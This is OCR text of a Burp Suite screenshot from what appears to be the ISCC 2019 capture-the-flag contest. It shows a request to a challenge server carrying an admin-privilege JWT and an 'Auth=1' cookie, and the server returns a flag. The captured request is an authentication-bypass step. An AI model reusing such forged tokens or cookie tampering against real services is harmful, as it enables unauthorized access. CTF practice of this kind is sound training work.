 Burp Suite Professional v1.7.37 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder
Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × ...
Go Cancel < ▼ > ▼ Target: http://39.100.83.188:8053 ?
Request
Raw Params Headers Hex
GET /text/admin:22f1e0aa7a31422ad63480aa27711277
HTTP/1.1
Host: 39.100.83.188:8053
Accept: */*
X-Requested-With: XMLHttpRequest
Authorization: iscc19
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJuYW1lIjoiY3J
5c2NhdCIsInByaXYiOiJhZG1pbiJ9.jS4-RA4LuL92hnmZGOVX8n
o-oK_lfwQGhcK6MutlTw4
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X
10_14_0) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/74.0.3729.169 Safari/537.36
Referer: http://39.100.83.188:8053/user
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: PHPSESSID=o7sr2oc4kc3ojdtfq5nu8lmrq2;
Auth=1
Connection: close
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.0 200 OK
Content-Type: application/json
Content-Length: 67
Server: Werkzeug/0.14.1 Python/2.7.12
Date: Fri, 24 May 2019 17:04:06 GMT
{"content":"flag{cfd61b8a7397fa7c10b2ae548f5bfaef}",
"result":true}
? < + > Type a search term 0 matches
Done 214 bytes | 43 millis